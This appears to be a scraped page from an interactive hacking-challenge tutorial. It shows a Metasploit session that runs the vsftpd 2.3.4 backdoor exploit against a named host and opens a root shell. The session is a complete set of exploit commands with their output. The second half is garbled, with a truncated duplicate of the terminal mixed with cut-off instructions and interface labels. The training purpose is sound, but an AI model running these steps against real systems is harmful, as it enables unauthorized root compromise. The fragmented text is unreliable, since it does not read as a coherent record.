 Terminal output
Beneath you can see an example of how the terminal will look when you're done.
You can hover over each line to get some explanation of what is happening.
hacker@abcd1234:/$ msfconsole
[*] Starting the Metasploit Framework Console .../
...
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check
- ---- --------------- ---- ----
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS drives.pia.dk
rhosts => drives.pia.dk
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.X.X.X:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.X.X.X:21 - USER: 331 Please specify the password.
[+] 172.X.X.X:21 - Backdoor service has been spawned, handling...
[+] 172.X.X.X:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[+] 172.X.X.X:21 - Found shell.
[+] 172.X.X.X:21 - Command shell session 1 opened (172.X.X.X:xxxx -> 172.X.X.X:6200) at [DATE]
File Edit View Terminal
+ -- --=[ 2214 explo
+ -- --=[ 616 payloa
+ -- --=[ 9 evasion
Metasploit tip: View
tips command
msf6 > search vsftpd
Matching Modules
================
# Name
escription
- ----
----------
0 exploit/unix/f
SFTPD v2.3.4 Backdoo
Interact with a modu
t/unix/ftp/vsftpd_23
msf6 > use 0
es
a.dk
k is our target.
form a sequence of
on this version of the
er this you will have access
ct the exploit...
opened..." then the
e to next step. Incase it
ploit again.
Show Introduction
Finish Challenge
Start
Terminal - hacker@f48e...
Fri 13 May, 15:08